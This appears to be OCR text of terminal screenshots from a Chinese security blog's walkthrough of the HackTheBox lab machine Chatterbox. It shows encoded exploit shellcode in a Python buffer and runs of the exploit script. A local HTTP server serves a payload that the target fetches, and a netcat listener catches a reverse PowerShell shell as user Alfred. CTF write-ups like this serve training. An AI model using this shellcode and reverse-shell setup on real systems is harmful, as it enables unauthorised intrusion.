 dayu
restart-vm
tools
mount-
shared-
folders
dayuchatte
box
root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Des... × root@kali: ~/De... × root@kali: ~/Des... × root@kali: ~/Des... ×
buf += "\x35\x6c\x36\x69\x73\x71\x6d\x58\x78\x4f\x4b\x61\x6d"
buf += "\x4b\x74\x72\x55\x48\x64\x51\x48\x54\x4b\x71\x48\x4d"
buf += "\x54\x6b\x51\x69\x43\x6f\x76\x52\x6b\x7a\x6c\x4e\x6b"
buf += "\x54\x4b\x31\x48\x6b\x6c\x49\x71\x68\x53\x64\x4b\x79"
buf += "\x74\x62\x6b\x5a\x61\x68\x50\x74\x49\x6d\x74\x6d\x54"
buf += "\x4c\x64\x71\x4b\x61\x4b\x53\x31\x72\x39\x50\x5a\x4e"
buf += "\x71\x39\x6f\x59\x50\x4f\x6f\x61\x4f\x6e\x7a\x54\x4b"
buf += "\x4b\x62\x7a\x4b\x62\x6d\x6f\x6d\x71\x5a\x4a\x61\x72"
buf += "\x6d\x62\x65\x67\x42\x4b\x50\x4b\x50\x39\x70\x50\x50"
buf += "\x51\x58\x4d\x61\x62\x6b\x30\x6f\x45\x37\x59\x6f\x57"
buf += "\x65\x77\x4b\x58\x70\x46\x55\x73\x72\x6f\x66\x30\x68"
buf += "\x57\x36\x65\x45\x57\x4d\x63\x6d\x79\x6f\x38\x55\x6d"
buf += "\x6c\x4c\x46\x61\x6c\x59\x7a\x75\x30\x69\x6b\x79\x50"
buf += "\x72\x55\x4a\x65\x45\x6b\x31\x37\x5a\x73\x72\x52\x30"
buf += "\x6f\x72\x4a\x4b\x50\x4f\x63\x4b\x4f\x47\x65\x52\x50"
buf += "\x52\x4f\x72\x57\x71\x55\x53\x42\x73\x43\x73\x38\x32"
buf += "\x45\x50\x6c\x62\x4c\x6b\x70\x6b\x72\x71\x39\x6f\x55"
buf += "\x52\x38\x4f\x38\x70\x4e\x30\x45\x4e\x77\x6e\x4d\x6e"
buf += "\x6f\x71\x52\x31\x5a\x42\x45\x4f\x73\x34\x34\x4b\x70"
buf += "\x4e\x6e\x6f\x75\x63\x44\x6e\x4e\x74\x37\x6f\x75\x6f"
buf += "\x72\x4d\x73\x30\x6c\x4f\x79\x62\x45\x50\x6e\x61\x64"
buf += "\x4c\x69\x4c\x6e\x72\x44\x32\x4f\x72\x57\x50\x6e\x50"
buf += "\x6c\x30\x6f\x4f\x71\x50\x64\x70\x53\x63\x44\x54\x32"
buf += "\x42\x49\x42\x4e\x70\x67\x4c\x68\x6e\x47\x32\x48\x31"
buf += "\x64\x61\x64\x64\x30\x6f\x4a\x6c\x6f\x6c\x6f\x6c\x71"
buf += "\x4c\x70\x4e\x4e\x6d\x61\x6e\x50\x4e\x6e\x51\x6d"
buf += "\x64\x6e\x4a\x31\x50\x38\x4e\x4f\x71\x54\x61\x51"
buf += "\x71\x69\x32\x55\x6e\x4e\x71\x59\x42\x50\x34\x30\x6d"
buf += "\x57\x6e\x49\x6b\x72\x59\x70\x41\x41"
root@kali:~/Desktop/dayuchatterbox#
root@kali:~/Desktop/dayuchatterbox# python 36025.py
---->{P00F}!
root@kali:~/Desktop/dayuchatterbox# python 36025.py
---->{P00F}!
root@kali:~/Desktop/dayuchatterbox#
root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayuchatterbox# gedit 36025.py
root@kali:~/Desktop/dayuchatterbox# python 36025.py
---->{P00F}!
root@kali:~/Desktop/dayuchatterbox# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.74 - - [26/Feb/2020 23:20:22] "GET /dayu.ipp HTTP/1.1" 200 -
10.10.10.74 - - [26/Feb/2020 23:21:44] "GET /dayu.ipp HTTP/1.1" 200 -
root@kali: ~/Desktop/dayuchatterbox
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/dayuchatterbox# nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.18] from localhost [10.10.10.74] 49160
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\alfred
PS C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745